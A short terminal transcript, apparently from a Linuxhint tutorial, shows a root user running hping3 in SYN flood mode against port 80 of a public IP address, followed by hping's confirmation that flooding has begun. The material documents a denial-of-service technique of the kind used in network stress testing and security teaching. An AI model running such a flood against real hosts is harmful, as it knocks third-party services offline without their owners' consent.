 Terminal - linuxhint@montsegur: ~
root@montsegur:~# sudo hping3 -S --flood -V -p 80 170.155.9.185
using wlp3s0, addr: 192.168.0.50, MTU: 1500
HPING 170.155.9.185 (wlp3s0 170.155.9.185): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown